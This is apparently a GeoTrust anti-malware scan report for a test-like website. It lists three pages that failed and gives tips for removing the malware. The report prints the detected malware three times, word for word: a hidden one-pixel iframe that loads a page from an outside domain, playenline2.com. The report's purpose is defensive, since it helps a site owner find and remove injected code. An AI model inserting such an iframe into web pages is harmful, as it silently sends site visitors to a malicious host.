 GeoTrust
User Portal
View Order
Information
View Seal
Information
Cancel Order
Malware Scan
Results
Malware FAQ
Contact Information
Knowledge Base
Malware
Prevention
Malware
Removal
Malware
Resources
Seal Installation
www.scan-test-
mockm2.net
Order number: 2962851
Your Web site will be scanned daily for malware. Any malware detected will display below.
Malware was found on your Web site
To turn on your GeoTrust® Anti-Malware Seal, you must remove the malware from your Web site.
Malware result: Failed
Pages failed: 3
Last scan: 22-Aug-2011 1:10 PM EDT
GeoTrust
SCANNED
MALWARE
To reactivate your Anti-Malware Seal:
Remove the malware from your site.
Page Occurrences
http://www.scan-test-mockm2.net/page1.html 1
http://www.scan-test-mockm2.net/page2.html 1
http://www.scan-test-mockm2.net/page3.html 1
Malware found on:
http://www.scan-test-mockm2.net/page1.html
Identified malware:
<iframe src="http://www.playenline2.com/r" frameborder="no" scrolling="no" noresize marginwidth="0" marginheight="0"
height="1" width="1"></iframe>
Malware found on:
http://www.scan-test-mockm2.net/page2.html
Identified malware:
<iframe src="http://www.playenline2.com/r" frameborder="no" scrolling="no" noresize marginwidth="0" marginheight="0"
height="1" width="1"></iframe>
Malware found on:
http://www.scan-test-mockm2.net/page3.html
Identified malware:
<iframe src="http://www.playenline2.com/r" frameborder="no" scrolling="no" noresize marginwidth="0" marginheight="0"
height="1" width="1"></iframe>
Suggested malware removal tips:
The "Malware requiring removal:" section identifies the malware that was found on one page in your Web site. Use this
information to help you locate this string of code and remove it from the specified web page. Alternatively, if you are not
the web master for your Web site, then copy this information and forward it to the person responsible for maintaining
your Web site. Once you have removed all occurrences of malware, return to this page and click the "I removed the
malware" button to initiate a malware scan.
Malware can reside in many places. To ensure that your Web site is free from malware:
• Remove the malware from your web pages.
• Periodically check your database for signs of a malware injection
• Frequently change the password to your web server.